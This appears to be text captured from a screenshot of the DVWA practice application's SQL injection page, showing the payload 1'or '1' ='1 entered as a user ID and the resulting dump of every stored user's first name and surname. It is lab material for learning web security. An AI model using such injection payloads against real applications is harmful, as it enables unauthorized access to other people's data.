 Vulnerability: SQL Injection
User ID: Submit
ID: 1'or '1' ='1
First name: admin
Surname: admin
ID: 1'or '1' ='1
First name: Gordon
Surname: Brown
ID: 1'or '1' ='1
First name: Hack
Surname: Me
ID: 1'or '1' ='1
First name: Pablo
Surname: Picasso
ID: 1'or '1' ='1
First name: Bob
Surname: Smith